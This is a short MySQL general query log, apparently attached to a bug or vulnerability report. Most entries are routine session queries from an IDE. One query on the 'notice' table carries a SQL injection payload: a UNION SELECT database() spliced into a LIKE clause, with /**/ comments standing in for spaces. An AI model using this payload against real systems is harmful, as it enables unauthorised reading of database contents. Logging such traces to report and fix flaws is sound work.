 2024-10-11T13:07:56.718429Z 1192 Query SHOW WARNINGS
2024-10-11T13:07:56.720721Z 1192 Query /* ApplicationName=IntelliJ IDEA 2022.3.1 */ select database()
2024-10-11T13:07:56.724350Z 1192 Query SELECT @@session.transaction_isolation
2024-10-11T13:08:19.626608Z 1224 Query SELECT sysParamId,groupName,sysParamKey,sysParamValue,sysParamDesc FROM sysparam
WHERE sysParamKey='version'
2024-10-11T13:08:22.567371Z 1224 Query SELECT COUNT(*) FROM (select * from notice
WHERE platform = 3
and title like '%')as/**/total/**/union/**/select/**/database();
2024-10-11T13:08:30.374698Z 1224 Quit
2024-10-11T13:08:30.383885Z 1234 Connect root@localhost on file using SSL/TLS